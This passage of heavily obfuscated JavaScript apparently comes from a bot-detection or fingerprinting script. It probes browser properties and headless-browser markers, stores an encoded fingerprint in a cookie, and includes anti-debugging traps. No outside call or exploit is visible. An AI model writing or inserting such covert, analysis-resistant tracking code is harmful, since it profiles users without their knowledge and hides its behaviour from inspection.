'\x69\x66\x65\x24')](_0x764efc,_0x4e7266[_0x415e54]));}continue;case'\x31\x32':var _0x1f9136='';continue;case'\x31\x33':var _0x195ba0=new _0x1ad1a2[_0xd528('0x60', '\x64\x62\x5a\x55')](_0x4e7266[_0xd528('0x61', '\x66\x6d\x52\x4c')]);continue;case'\x31\x34':_0x10e583=_0x5670fa[_0xd528('0x62', '\x5d\x2a\x5e\x43')](btoa,_0x5670fa[_0xd528('0x63', '\x31\x31\x37\x26')](_0x5670fa[_0xd528('0x64', '\x31\x31\x37\x26')](_0x5670fa[_0xd528('0x65', '\x45\x45\x78\x76')](_0x5670fa[_0xd528('0x66', '\x52\x6f\x6a\x24')](_0xd528,_0x5670fa[_0xd528('0x67', '\x45\x39\x6d\x29')](_0x528d[_0xd528('0x68', '\x52\x55\x6a\x6f')],0x1),_0x3c162c[_0xd528('0x69', '\x56\x58\x74\x48')](0x0,0x5))+_0xd528('0x6a', '\x42\x79\x45\x31'),_0x264171),_0xd528('0x6b', '\x44\x49\x42\x4b')),_0x1f9136));continue;case'\x31\x35':_0x528d[_0xd528('0x6c', '\x64\x62\x5a\x55')]();continue;case'\x31\x36':var _0x2a1446=_0xd528('0x6d', '\x5b\x4f\x6b\x26');continue;case'\x31\x37':var _0x2b07b7=_0x347493[_0xd528('0x6e', '\x4f\x51\x45\x4a')](function(_0xe98ac1){return _0x1cc736[_0xd528('0x6f', '\x4e\x24\x54\x29')](_0x1cc736[_0xd528('0x70', '\x74\x35\x61\x26')](_0xe98ac1,_0x28c77d),_0x560fca)?_0x31a20a[_0x1cc736[_0xd528('0x71', '\x49\x73\x41\x5a')](_0xe98ac1,_0x28c77d)]:_0x1d479b[_0x1cc736[_0xd528('0x72', '\x69\x42\x5e\x51')](_0x1cc736[_0xd528('0x73', '\x59\x54\x42\x6f')](_0xe98ac1,_0x28c77d),_0x560fca)];})[_0xd528('0x74', '\x72\x45\x31\x73')]('');continue;case'\x31\x38':_0x5670fa[_0xd528('0x75', '\x6a\x4a\x55\x6b')](_0x36b8bc,_0xd528('0x76', '\x72\x45\x31\x73'),_0x10e583,0x14);continue;case'\x31\x39':var _0x4e7266=_0x5670fa[_0xd528('0x77', '\x72\x45\x31\x73')](_0x4b1dd7);continue;case'\x32\x30':_0x5670fa[_0xd528('0x78', '\x71\x4c\x66\x6e')](_0x50c810);continue;case'\x32\x31':_0x5670fa[_0xd528('0x79', '\x47\x53\x7a\x34')](_0x50c810);continue;case'\x32\x32':for(var _0x415e54=0x0;_0x5670fa[_0xd528('0x7a', '\x73\x47\x55\x6a')](_0x415e54,_0x3c162c[_0xd528('0x7b', '\x77\x76\x36\x73')]);_0x415e54++){_0x1f9136+=_0x5670fa[_0xd528('0x7c', '\x6a\x47\x79\x51')](_0x3c162c[_0xd528('0x7d', '\x33\x64\x5d\x24')](_0x415e54),_0x264171[_0xd528('0x7e', '\x39\x74\x33\x49')](_0x5670fa[_0xd528('0x7f', '\x52\x55\x6a\x6f')](_0x415e54,_0x264171[_0xd528('0x80', '\x40\x5a\x4d\x35')])))[_0xd528('0x81', '\x62\x5d\x76\x43')](0x10);}continue;case'\x32\x33':var _0x264171=_0x195ba0[_0xd528('0x82', '\x59\x54\x42\x6f')]();continue;case'\x32\x34':for(var _0x13a77f=0x0;_0x5670fa[_0xd528('0x83', '\x64\x62\x5a\x55')](_0x13a77f,_0x2a1446[_0xd528('0x43', '\x62\x5d\x76\x43')]);_0x13a77f++){_0x3b6e74[_0xd528('0x84', '\x24\x75\x23\x70')](_0x13a77f);}continue;}break;}}function _0x3c7833(_0x425de7){var _0x37e571=0x0;for(var _0x1379b1=0x0;_0x1cc736[_0xd528('0x85', '\x45\x39\x6d\x29')](_0x1379b1,_0x425de7[_0xd528('0x86', '\x56\x58\x74\x48')]);_0x1379b1++){_0x37e571+=_0x425de7[_0xd528('0x87', '\x21\x6d\x26\x31')](_0x1379b1);}_0x1cc736[_0xd528('0x88', '\x44\x49\x42\x4b')](_0x50c810);return _0x37e571;}function _0x36b8bc(_0x31cf27,_0xc035b3,_0x5cc753){var _0x351fd2={'\x56\x64\x6c':function _0x183e20(_0x283609,_0x50bf26){return _0x283609<_0x50bf26;},'\x55\x44\x49':function _0x3b5235(_0x24f8ce,_0x228362){return _0x24f8ce+_0x228362;},'\x56\x6a\x5a':function _0x1bee52(_0x253730,_0x1c7fdd){return _0x253730*_0x1c7fdd;},'\x54\x6e\x71':function _0x37ad1c(_0x18e75e,_0x520f3a){return _0x18e75e+_0x520f3a;},'\x7a\x65\x51':function _0x23ddad(_0x17e77a,_0x331162){return _0x17e77a==_0x331162;},'\x73\x48\x6b':function _0x302a0f(_0x2db697,_0x4b3586){return _0x2db697%_0x4b3586;},'\x45\x73\x64':function _0x5bf1d1(_0xecb99e,_0x380661){return _0xecb99e/_0x380661;},'\x5a\x5a\x57':function _0x302481(_0x95ee1b,_0x52e4ff){return _0x95ee1b|_0x52e4ff;},'\x72\x42\x46':function _0x287488(_0xf9f895,_0x422cb9){return _0xf9f895+_0x422cb9;},'\x56\x43\x72':function _0x25341e(_0x33d446,_0x7a1c40){return _0x33d446+_0x7a1c40;}};var _0x5204de=_0xd528('0x89', '\x78\x73\x49\x4e')[_0xd528('0x8a', '\x39\x74\x33\x49')]('\x7c'),_0x5dce7f=0x0;while(!![]){switch(_0x5204de[_0x5dce7f++]){case'\x30':var _0x4a3064=[];continue;case'\x31':var _0x5092b2='';continue;case'\x32':for(var _0x3ba458=0x0;_0x351fd2[_0xd528('0x8b', '\x63\x50\x46\x39')](_0x3ba458,_0x2afc42[_0xd528('0x8c', '\x64\x45\x67\x57')]);_0x3ba458++){_0x30f53b[_0xd528('0x8d', '\x49\x73\x41\x5a')](_0x3ba458);}continue;case'\x33':if(_0x5cc753){var _0x2e19b1=new _0x1ad1a2[_0xd528('0x8e', '\x59\x54\x42\x6f')]();_0x2e19b1[_0xd528('0x8f', '\x77\x54\x25\x5e')](_0x351fd2[_0xd528('0x90', '\x55\x64\x55\x59')](_0x2e19b1[_0xd528('0x91', '\x6a\x47\x79\x51')](),_0x351fd2[_0xd528('0x92', '\x77\x54\x25\x5e')](_0x5cc753,0x3e8)));var _0x5092b2=_0x351fd2[_0xd528('0x93', '\x69\x42\x5e\x51')](_0xd528('0x94', '\x62\x5d\x76\x43'),_0x2e19b1[_0xd528('0x95', '\x35\x71\x6a\x46')]());}continue;case'\x34':var _0x30f53b=[];continue;case'\x35':var _0x172c5c={'\x55\x69\x6b':function _0x123d47(_0x27d41b,_0x5e017d){return _0x351fd2[_0xd528('0x96', '\x45\x45\x78\x76')](_0x27d41b,_0x5e017d);},'\x4d\x6d\x6f':function _0x447dc2(_0x47acc9,_0x4f3eed){return _0x351fd2[_0xd528('0x97', '\x66\x6d\x52\x4c')](_0x47acc9,_0x4f3eed);},'\x4b\x55\x65':function _0x77ba1a(_0x738d0c,_0x27d9e6){return _0x351fd2[_0xd528('0x98', '\x52\x6f\x6a\x24')](_0x738d0c,_0x27d9e6);},'\x73\x63\x46':function _0x42e9a5(_0x56d0ab,_0x47082f){return _0x351fd2[_0xd528('0x99', '\x52\x6f\x6a\x24')](_0x56d0ab,_0x47082f);}};continue;case'\x36':var _0x2afc42=_0xd528('0x9a', '\x35\x71\x6a\x46');continue;case'\x37':var _0x4b7393=_0x30f53b[_0xd528('0x9b', '\x47\x53\x7a\x34')](function(_0x57e8c8){return _0x1cc736[_0xd528('0x9c', '\x33\x64\x5d\x24')](_0x30f53b[_0x57e8c8],_0x8a8369)?'':_0x2afc42[_0x57e8c8];})[_0xd528('0x9d', '\x45\x45\x78\x76')]('');continue;case'\x38':var _0x27bafa=_0x30f53b[_0xd528('0x9e', '\x24\x75\x23\x70')](function(_0x387000){return _0x30f53b[_0x387000]%_0x8a8369?_0x2afc42[_0x387000]:'';})[_0xd528('0x9f', '\x49\x73\x41\x5a')]('');continue;case'\x39':var _0x52acb9=0x0;continue;case'\x31\x30':_0x28734d[_0xd528('0xa0', '\x45\x45\x78\x76')]=_0x351fd2[_0xd528('0xa1', '\x62\x5d\x76\x43')](_0x351fd2[_0xd528('0xa2', '\x24\x75\x23\x70')](_0x351fd2[_0xd528('0xa3', '\x35\x71\x6a\x46')](_0x351fd2[_0xd528('0xa4', '\x64\x45\x67\x57')](_0x31cf27,'\x3d'),_0xc035b3),_0x5092b2),_0xd528('0xa5', '\x5d\x2a\x5e\x43'));continue;case'\x31\x31':var _0x8a8369=0x2;continue;case'\x31\x32':var _0x2fc0ed=_0x4a3064[_0xd528('0xa6', '\x29\x5e\x44\x5a')](function(_0x4b85b){return _0x172c5c[_0xd528('0xa7', '\x48\x70\x58\x48')](_0x172c5c[_0xd528('0xa8', '\x45\x45\x78\x76')](_0x4b85b,_0x8a8369),_0x52acb9)?_0x4b7393[_0x172c5c[_0xd528('0xa9', '\x2a\x63\x4b\x25')](_0x4b85b,_0x8a8369)]:_0x27bafa[_0x172c5c[_0xd528('0xaa', '\x36\x44\x71\x5b')](_0x172c5c[_0xd528('0xa9', '\x2a\x63\x4b\x25')](_0x4b85b,_0x8a8369),_0x52acb9)];})[_0xd528('0xab', '\x66\x2a\x76\x2a')]('');continue;case'\x31\x33':for(var _0x5a110c=0x0;_0x351fd2[_0xd528('0xac', '\x69\x66\x65\x24')](_0x5a110c,_0x351fd2[_0xd528('0xad', '\x6a\x4a\x55\x6b')](_0x4b7393[_0xd528('0x41', '\x49\x73\x41\x5a')],_0x27bafa[_0xd528('0xae', '\x74\x35\x61\x26')]));_0x5a110c++){_0x4a3064[_0xd528('0x53', '\x29\x5e\x44\x5a')](_0x5a110c);}continue;}break;}}function _0x37ccc0(){var _0x19b626={'\x6a\x42\x69':function _0xa2037d(_0x5199bb,_0x35c35e){return _0x1cc736[_0xd528('0xaf', '\x62\x5d\x76\x43')](_0x5199bb,_0x35c35e);},'\x56\x43\x53':function _0x565650(_0x4b282e,_0x5ec04b){return _0x1cc736[_0xd528('0xb0', '\x40\x5a\x4d\x35')](_0x4b282e,_0x5ec04b);},'\x4e\x73\x72':function _0x1a3edd(_0x2835fd,_0x28ee2f){return _0x1cc736[_0xd528('0xb1', '\x69\x66\x65\x24')](_0x2835fd,_0x28ee2f);},'\x62\x56\x6c':function _0x149b55(_0x56f66f,_0x4d2cd4){return _0x1cc736[_0xd528('0xb2', '\x6a\x4a\x55\x6b')](_0x56f66f,_0x4d2cd4);},'\x50\x46\x5a':function _0x4db612(_0x41cdf4,_0x5284a2){return _0x1cc736[_0xd528('0xb3', '\x24\x75\x23\x70')](_0x41cdf4,_0x5284a2);},'\x4d\x72\x72':function _0x41997e(_0x133c9e,_0x5d2942){return _0x133c9e(_0x5d2942);}};function _0x4ca625(_0x5edb79){if(_0x19b626[_0xd528('0xb4', '\x36\x44\x71\x5b')](_0x19b626[_0xd528('0xb5', '\x4b\x70\x72\x62')]('',_0x19b626[_0xd528('0xb6', '\x78\x73\x49\x4e')](_0x5edb79,_0x5edb79))[_0xd528('0xb7', '\x79\x6f\x62\x43')],0x1)||_0x19b626[_0xd528('0xb8', '\x31\x31\x37\x26')](_0x19b626[_0xd528('0xb9', '\x24\x75\x23\x70')](_0x5edb79,0x14),0x0)){(function(){}[_0xd528('0xba', '\x69\x66\x65\x24')](_0xd528('0xbb', '\x2a\x63\x4b\x25'))());}else{(function(){}[_0xd528('0xbc', '\x74\x35\x61\x26')](_0xd528('0xbd', '\x24\x75\x23\x70'))());}return _0x19b626[_0xd528('0xbe', '\x47\x53\x7a\x34')](_0x4ca625,++_0x5edb79);}try{return _0x1cc736[_0xd528('0xbf', '\x4f\x51\x45\x4a')](_0x4ca625,0x0);}catch(_0x9313d3){}};function _0x50c810(){if(_0x1cc736[_0xd528('0xc0', '\x64\x62\x5a\x55')](_0x1cc736[_0xd528('0xc1', '\x5d\x2a\x5e\x43')](new _0x1ad1a2[_0xd528('0xc2', '\x49\x73\x41\x5a')]()[_0xd528('0xc3', '\x62\x36\x56\x70')](),_0x334b81),0x1f4)){_0x1cc736[_0xd528('0xc4', '\x39\x74\x33\x49')](_0x37ccc0);}}function _0x28fd04(_0x2661bb){var _0x1277fd={'\x72\x61\x6a':function _0x501949(_0x464592,_0x2f94ba){return _0x464592+_0x2f94ba;},'\x72\x76\x54':function _0x30d323(_0x105a6a,_0x289a4f){return _0x105a6a<_0x289a4f;},'\x41\x4d\x55':function _0x2b5a1a(_0x2eacec,_0x137c29){return _0x2eacec!==_0x137c29;},'\x41\x4e\x70':function _0x37184f(_0x45130e){return _0x45130e();},'\x4c\x43\x4d':function _0x48e222(_0x3b97b4,_0x359c1f){return _0x3b97b4(_0x359c1f);},'\x73\x48\x4a':function _0x2078e3(_0x3be930,_0xebeab7){return _0x3be930+_0xebeab7;},'\x6b\x49\x78':function _0x2d31d9(_0x18e42a,_0x271b4c){return _0x18e42a(_0x271b4c);},'\x47\x4d\x65':function _0x58af65(_0x4124dd,_0x5981df){return _0x4124dd===_0x5981df;},'\x50\x4a\x66':function _0x39fe30(_0x4bbe88,_0x2eed10){return _0x4bbe88+_0x2eed10;},'\x4c\x4b\x4b':function _0x3cdc95(_0x1e879e,_0x5e0554){return _0x1e879e===_0x5e0554;},'\x6e\x47\x5a':function _0x179945(_0x477e99,_0xb84d31){return _0x477e99+_0xb84d31;},'\x6e\x64\x78':function _0x52c788(_0x529cd1,_0x5bc35e){return _0x529cd1+_0x5bc35e;},'\x5a\x6a\x6d':function _0x29c04d(_0x1463f0,_0x4a6818){return _0x1463f0(_0x4a6818);},'\x62\x7a\x6c':function _0x507593(_0x49b8da,_0x1fff46){return _0x49b8da+_0x1fff46;},'\x75\x64\x6e':function _0x4b0f87(_0x3b7aaf,_0x1d8839){return _0x3b7aaf(_0x1d8839);},'\x71\x42\x4b':function _0x5bb529(_0x1182cc,_0x374f36){return _0x1182cc<_0x374f36;},'\x4c\x6b\x79':function _0x48ba59(_0x3220b8,_0x56d62){return _0x3220b8+_0x56d62;},'\x47\x7a\x4f':function _0x44d8d3(_0x2223d5,_0x144fa4){return _0x2223d5==_0x144fa4;},'\x53\x71\x6c':function _0x51f652(_0x14e3f5,_0x20bd32){return _0x14e3f5==_0x20bd32;},'\x48\x4b\x4b':function _0x53f566(_0x104c48,_0x29f84f){return _0x104c48(_0x29f84f);},'\x58\x76\x55':function _0x54210a(_0x4c7bf1,_0x2f575a){return _0x4c7bf1<_0x2f575a;},'\x58\x59\x52':function _0x5955d9(_0x36a40c,_0x292949){return _0x36a40c(_0x292949);},'\x76\x4e\x4e':function _0x4220ca(_0x1927e5,_0x1c909c){return _0x1927e5===_0x1c909c;},'\x4c\x43\x53':function _0x3d5020(_0x52e738,_0x1642ef){return _0x52e738>_0x1642ef;},'\x46\x5a\x49':function _0x470ccd(_0x31ee79,_0x4d5147){return _0x31ee79<_0x4d5147;},'\x75\x54\x56':function _0x375514(_0x20614b,_0x58c301){return _0x20614b+_0x58c301;},'\x47\x67\x52':function _0x78f85e(_0x2e82bb,_0x12619a){return _0x2e82bb+_0x12619a;},'\x69\x4e\x6b':function _0x255658(_0x357ad7,_0x46a072){return _0x357ad7(_0x46a072);},'\x6e\x45\x7a':function _0x3db93c(_0x4996c4){return _0x4996c4();},'\x59\x48\x73':function _0x169628(_0x5a9247,_0x160c8b){return _0x5a9247-_0x160c8b;}};var _0x4e6a4e=_0xd528('0xc5', '\x72\x45\x31\x73')[_0xd528('0xc6', '\x35\x71\x6a\x46')]('\x7c'),_0x375977=0x0;while(!![]){switch(_0x4e6a4e[_0x375977++]){case'\x30':while(--_0x4f42c0){_0x3915de=_0x1277fd[_0xd528('0xc7', '\x52\x6f\x6a\x24')](_0x3915de[_0xd528('0xc8', '\x66\x2a\x76\x2a')](0x1),_0x3915de[0x0]);}continue;case'\x31':for(var _0x559a72=0x0;_0x1277fd[_0xd528('0xc9', '\x79\x6f\x62\x43')](_0x559a72,_0x2661bb[_0xd528('0x51', '\x72\x45\x31\x73')]);_0x559a72++){var _0x3b9637=_0x2661bb[_0x559a72][0x0];var _0x34e07b=_0x2661bb[_0x559a72][0x2];switch(_0x2661bb[_0x559a72][0x1]){case _0xd528('0xca', '\x5b\x4f\x6b\x26'):try{if(_0x1277fd[_0xd528('0xcb', '\x63\x50\x46\x39')](typeof _0x1277fd[_0xd528('0xcc', '\x2a\x63\x4b\x25')](_0x34e07b),_0xd528('0xcd', '\x4e\x24\x54\x29'))){_0x4b5241[_0x4b5241[_0xd528('0xce', '\x26\x78\x26\x23')]]=_0x1277fd[_0xd528('0xcf', '\x72\x45\x31\x73')](_0x5b5ccc,_0x1277fd[_0xd528('0xd0', '\x73\x47\x55\x6a')](_0x3b9637,_0xd528('0xd1', '\x73\x47\x55\x6a')));}else{_0x4b5241[_0x4b5241[_0xd528('0xb7', '\x79\x6f\x62\x43')]]=_0x1277fd[_0xd528('0xd2', '\x4f\x51\x45\x4a')](_0x5b5ccc,_0x1277fd[_0xd528('0xd3', '\x74\x35\x61\x26')](_0x3b9637,_0xd528('0xd4', '\x73\x47\x55\x6a')));}}catch(_0x4d571a){_0x4b5241[_0x4b5241[_0xd528('0xd5', '\x24\x75\x23\x70')]]=_0x1277fd[_0xd528('0xd6', '\x48\x70\x58\x48')](_0x5b5ccc,_0x1277fd[_0xd528('0xd7', '\x4e\x24\x54\x29')](_0x3b9637,_0xd528('0xd8', '\x5b\x4f\x6b\x26')));}break;case _0xd528('0xd9', '\x72\x45\x31\x73'):try{try{_0x160ad9=_0x1277fd[_0xd528('0xda', '\x72\x45\x31\x73')](_0x34e07b);if(_0x1277fd[_0xd528('0xdb', '\x77\x76\x36\x73')](typeof _0x160ad9,_0xd528('0xdc', '\x47\x53\x7a\x34'))){_0x4b5241[_0x4b5241[_0xd528('0xdd', '\x66\x2a\x76\x2a')]]=_0x5b5ccc(_0x1277fd[_0xd528('0xde', '\x5b\x4f\x6b\x26')](_0x3b9637,_0xd528('0xdf', '\x40\x5a\x4d\x35')));}else if(_0x1277fd[_0xd528('0xe0', '\x74\x35\x61\x26')](_0x160ad9,null)){_0x4b5241[_0x4b5241[_0xd528('0xe1', '\x45\x39\x6d\x29')]]=_0x1277fd[_0xd528('0xe2', '\x66\x2a\x76\x2a')](_0x5b5ccc,_0x1277fd[_0xd528('0xe3', '\x73\x47\x55\x6a')](_0x3b9637,_0xd528('0xe4', '\x55\x64\x55\x59')));}else{_0x4b5241[_0x4b5241[_0xd528('0xe5', '\x64\x62\x5a\x55')]]=_0x1277fd[_0xd528('0xe6', '\x56\x58\x74\x48')](_0x5b5ccc,_0x1277fd[_0xd528('0xe7', '\x66\x2a\x76\x2a')](_0x1277fd[_0xd528('0xe8', '\x26\x78\x26\x23')](_0x3b9637,'\x3d'),_0x160ad9[_0xd528('0xe9', '\x72\x45\x31\x73')]()));}}catch(_0x500ac2){_0x4b5241[_0x4b5241[_0xd528('0xea', '\x21\x6d\x26\x31')]]=_0x1277fd[_0xd528('0xeb', '\x62\x36\x56\x70')](_0x5b5ccc,_0x1277fd[_0xd528('0xec', '\x6a\x47\x79\x51')](_0x3b9637,_0xd528('0xed', '\x62\x36\x56\x70')));break;}break;}catch(_0x345cf6){_0x4b5241[_0x4b5241[_0xd528('0xb7', '\x79\x6f\x62\x43')]]=_0x1277fd[_0xd528('0xee', '\x2a\x63\x4b\x25')](_0x5b5ccc,_0x1277fd[_0xd528('0xef', '\x4f\x51\x45\x4a')](_0x1277fd[_0xd528('0xf0', '\x69\x66\x65\x24')](_0x3b9637,'\x3d'),_0x345cf6));}break;case _0xd528('0xf1', '\x4e\x24\x54\x29'):try{var _0x5d2311=_0xd528('0xf2', '\x59\x54\x42\x6f')[_0xd528('0xf3', '\x48\x70\x58\x48')]('\x7c'),_0x5900d7=0x0;while(!![]){switch(_0x5d2311[_0x5900d7++]){case'\x30':try{_0x359998=_0x27a783[_0xd528('0xf4', '\x64\x45\x67\x57')]('\x69');}catch(_0x5d61a6){_0x4b5241[_0x4b5241[_0xd528('0x34', '\x4b\x70\x72\x62')]]=_0x1277fd[_0xd528('0xf5', '\x71\x4c\x66\x6e')](_0x5b5ccc,_0xd528('0xf6', '\x45\x39\x6d\x29'));break;}continue;case'\x31':for(var _0x359998=0x0;_0x1277fd[_0xd528('0xf7', '\x21\x6d\x26\x31')](_0x359998,_0x27a783[_0xd528('0xf8', '\x78\x73\x49\x4e')]);_0x359998++){_0x4b5241[_0x4b5241[_0xd528('0xf9', '\x48\x70\x58\x48')]]=_0x1277fd[_0xd528('0xfa', '\x69\x42\x5e\x51')](_0x5b5ccc,_0x1277fd[_0xd528('0xfb', '\x62\x5d\x76\x43')](_0xd528('0xfc', '\x31\x31\x37\x26'),_0x27a783[_0x359998]));}continue;case'\x32':try{var _0x44a057=_0x53f958[_0xd528('0xfd', '\x4f\x51\x45\x4a')][_0xd528('0x5d', '\x5d\x2a\x5e\x43')];if(_0x1277fd[_0xd528('0xfe', '\x39\x74\x33\x49')](_0x44a057,0x0)||_0x1277fd[_0xd528('0xff', '\x39\x74\x33\x49')](_0x44a057,null)){_0x4b5241[_0x4b5241[_0xd528('0x100', '\x54\x76\x54\x4a')]]=_0x1277fd[_0xd528('0x101', '\x66\x2a\x76\x2a')](_0x5b5ccc,_0xd528('0x102', '\x63\x50\x46\x39'));break;}}catch(_0x27f5d0){_0x4b5241[_0x4b5241[_0xd528('0x103', '\x33\x64\x5d\x24')]]=_0x1277fd[_0xd528('0x104', '\x66\x6d\x52\x4c')](_0x5b5ccc,_0xd528('0x105', '\x39\x74\x33\x49'));break;}continue;case'\x33':var _0x27a783=[];continue;case'\x34':for(var _0x359998=0x0;_0x1277fd[_0xd528('0x106', '\x78\x73\x49\x4e')](_0x359998,_0x53f958[_0xd528('0x107', '\x48\x70\x58\x48')][_0xd528('0x108', '\x45\x45\x78\x76')]);_0x359998++){var _0x3031dc=_0xd528('0x109', '\x55\x64\x55\x59')[_0xd528('0x10a', '\x56\x58\x74\x48')]('\x7c'),_0x4c44b8=0x0;while(!![]){switch(_0x3031dc[_0x4c44b8++]){case'\x30':var _0x24bdc1=_0x53f958[_0xd528('0x10b', '\x47\x53\x7a\x34')][_0x359998][_0xd528('0x10c', '\x52\x55\x6a\x6f')];continue;case'\x31':if(_0x1277fd[_0xd528('0x10d', '\x66\x2a\x76\x2a')](typeof _0x53f958[_0xd528('0x10e', '\x78\x73\x49\x4e')][_0x359998],_0xd528('0x10f', '\x40\x5a\x4d\x35'))){_0x4b5241[_0x4b5241[_0xd528('0x110', '\x35\x71\x6a\x46')]]=_0x1277fd[_0xd528('0x111', '\x40\x5a\x4d\x35')](_0x5b5ccc,_0xd528('0x112', '\x31\x31\x37\x26'));break;}continue;case'\x32':var _0xfdbd8=_0xd528('0x113', '\x62\x36\x56\x70');continue;case'\x33':if(_0x1277fd[_0xd528('0x114', '\x4e\x24\x54\x29')](typeof _0x24bdc1,_0xd528('0x115', '\x56\x58\x74\x48'))){_0xfdbd8=_0xd528('0x116', '\x55\x64\x55\x59');}else if(_0x1277fd[_0xd528('0x117', '\x59\x54\x42\x6f')](_0x24bdc1[_0xd528('0x118', '\x4b\x70\x72\x62')]('\x2e')[_0xd528('0x51', '\x72\x45\x31\x73')],0x1)){_0xfdbd8=_0x24bdc1[_0xd528('0x119', '\x72\x45\x31\x73')]('\x2e')[_0xd528('0x11a', '\x26\x78\x26\x23')]();}continue;case'\x34':if(_0x1277fd[_0xd528('0x11b', '\x34\x51\x36\x21')](_0x27a783[_0xd528('0x11c', '\x74\x35\x61\x26')](_0xfdbd8),0x0)){_0x27a783[_0xd528('0x11d', '\x4b\x70\x72\x62')](_0xfdbd8);}continue;}break;}}continue;}break;}}catch(_0x2c65fe){_0x4b5241[_0x4b5241[_0xd528('0x11e', '\x69\x42\x5e\x51')]]=_0x1277fd[_0xd528('0x11f', '\x5d\x2a\x5e\x43')](_0x5b5ccc,_0x1277fd[_0xd528('0x120', '\x6a\x4a\x55\x6b')](_0xd528('0x121', '\x78\x73\x49\x4e'),_0x2c65fe));}break;case _0xd528('0x122', '\x62\x5d\x76\x43'):if(_0x1277fd[_0xd528('0x123', '\x47\x53\x7a\x34')](_0x3b9637,_0xd528('0x124', '\x34\x51\x36\x21'))){try{var _0x31fb22='';var _0x29fbf6=navigator[_0xd528('0x125', '\x63\x50\x46\x39')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd528('0x126', '\x45\x45\x78\x76')](_0x29fbf6)){_0x31fb22=_0xd528('0x127', '\x47\x53\x7a\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd528('0x128', '\x79\x6f\x62\x43')](_0x29fbf6)){_0x31fb22=_0xd528('0x129', '\x6a\x4a\x55\x6b');}else{_0x31fb22=_0xd528('0x12a', '\x6a\x47\x79\x51');}_0x4b5241[_0x4b5241[_0xd528('0xce', '\x26\x78\x26\x23')]]=_0x1277fd[_0xd528('0x12b', '\x45\x39\x6d\x29')](_0x5b5ccc,_0x1277fd[_0xd528('0x12c', '\x69\x66\x65\x24')](_0x1277fd[_0xd528('0x12d', '\x71\x4c\x66\x6e')](_0x3b9637,'\x3d'),_0x31fb22));}catch(_0x56c674){_0x4b5241[_0x4b5241[_0xd528('0x12e', '\x5a\x69\x71\x79')]]=_0x1277fd[_0xd528('0x12f', '\x33\x64\x5d\x24')](_0x5b5ccc,_0x1277fd[_0xd528('0x130', '\x5d\x2a\x5e\x43')](_0x1277fd[_0xd528('0x131', '\x4e\x24\x54\x29')](_0x3b9637,_0xd528('0x132', '\x77\x54\x25\x5e')),_0x56c674[_0xd528('0x133', '\x69\x66\x65\x24')]()));}}break;}_0x1277fd[_0xd528('0x134', '\x64\x62\x5a\x55')](_0x50c810);}continue;case'\x32':var _0x752a90=_0x1277fd[_0xd528('0x135', '\x44\x49\x42\x4b')](_0x3915de[_0xd528('0xce', '\x26\x78\x26\x23')],0x3);continue;case'\x33':var _0x3915de=_0xd528('0x136', '\x55\x64\x55\x59');continue;case'\x34':var _0x343efd=_0x3915de;continue;case'\x35':var _0x160ad9='';continue;case'\x36':var _0x4f42c0=0x5;continue;case'\x37':return _0x4b5241[_0xd528('0x137', '\x52\x6f\x6a\x24')]();continue;case'\x38':var _0x4b5241=new Array();continue;case'\x39':while(--_0x752a90){_0x343efd=_0x1277fd[_0xd528('0x138', '\x72\x45\x31\x73')](_0x343efd[_0xd528('0x139', '\x2a\x63\x4b\x25')](0x1),_0x343efd[0x0]);}continue;}break;}}var _0x56325a=[[_0xd528('0x13a', '\x5d\x2a\x5e\x43'),_0xd528('0x13b', '\x78\x73\x49\x4e'),function(){return navigator;}],[_0xd528('0x13c', '\x34\x51\x36\x21'),_0xd528('0x13d', '\x69\x42\x5e\x51'),function(){return navigator[_0xd528('0x13e', '\x56\x58\x74\x48')];}],[_0xd528('0x13f', '\x39\x74\x33\x49'),_0xd528('0x140', '\x34\x51\x36\x21'),function(){return navigator[_0xd528('0x141', '\x69\x42\x5e\x51')];}],[_0xd528('0x142', '\x48\x70\x58\x48'),_0xd528('0x143', '\x77\x54\x25\x5e'),function(){return _0x1cc736[_0xd528('0x144', '\x69\x66\x65\x24')](navigator[_0xd528('0x145', '\x5a\x69\x71\x79')][_0xd528('0x11e', '\x69\x42\x5e\x51')],0x0);}],[_0xd528('0x146', '\x77\x54\x25\x5e'),_0xd528('0x147', '\x6a\x4a\x55\x6b'),function(){return navigator[_0xd528('0x148', '\x6a\x47\x79\x51')];}],[_0xd528('0x149', '\x49\x73\x41\x5a'),_0xd528('0x14a', '\x64\x62\x5a\x55'),function(){return navigator[_0xd528('0x14b', '\x21\x6d\x26\x31')];}],[_0xd528('0x14c', '\x69\x42\x5e\x51'),_0xd528('0x14d', '\x69\x66\x65\x24'),function(){}],[_0xd528('0x14e', '\x39\x74\x33\x49'),_0xd528('0x14f', '\x4b\x70\x72\x62'),function(){var _0x14d366=ActiveXObject;return _0x14d366;}],[_0xd528('0x150', '\x6a\x4a\x55\x6b'),_0xd528('0x151', '\x48\x70\x58\x48'),function(){var _0x1b9ddd=webkitURL;return _0x1b9ddd;}],[_0xd528('0x152', '\x26\x78\x26\x23'),_0xd528('0x153', '\x52\x55\x6a\x6f'),function(){var _0x2e6f2e=_phantom;return _0x2e6f2e;}],[_0xd528('0x154', '\x64\x62\x5a\x55'),_0xd528('0x155', '\x71\x4c\x66\x6e'),function(){var _0x4812cc=callPhantom;return _0x4812cc;}],[_0xd528('0x156', '\x64\x45\x67\x57'),_0xd528('0x151', '\x48\x70\x58\x48'),function(){var _0x168909=chrome;return _0x168909;}],[_0xd528('0x157', '\x78\x73\x49\x4e'),_0xd528('0x158', '\x54\x76\x54\x4a'),function(){var _0x5b2999=yandex;return _0x5b2999;}],[_0xd528('0x159', '\x40\x5a\x4d\x35'),_0xd528('0x14f', '\x4b\x70\x72\x62'),function(){var _0x51153b=opera;return _0x51153b;}],[_0xd528('0x15a', '\x35\x71\x6a\x46'),_0xd528('0x15b', '\x66\x2a\x76\x2a'),function(){var _0x5ed080=opr;return _0x5ed080;}],[_0xd528('0x15c', '\x48\x70\x58\x48'),_0xd528('0x15d', '\x6a\x4a\x55\x6b'),function(){var _0x2cd7dd=safari;return _0x2cd7dd;}],[_0xd528('0x15e', '\x77\x76\x36\x73'),_0xd528('0x15f', '\x39\x74\x33\x49'),function(){var _0x538e66=awesomium;return _0x538e66;}],[_0xd528('0x160', '\x69\x42\x5e\x51'),_0xd528('0x161', '\x44\x49\x42\x4b'),function(){var _0x409880=puffinDevice;return _0x409880;}],[_0xd528('0x162', '\x45\x45\x78\x76'),_0xd528('0x155', '\x71\x4c\x66\x6e'),function(){var 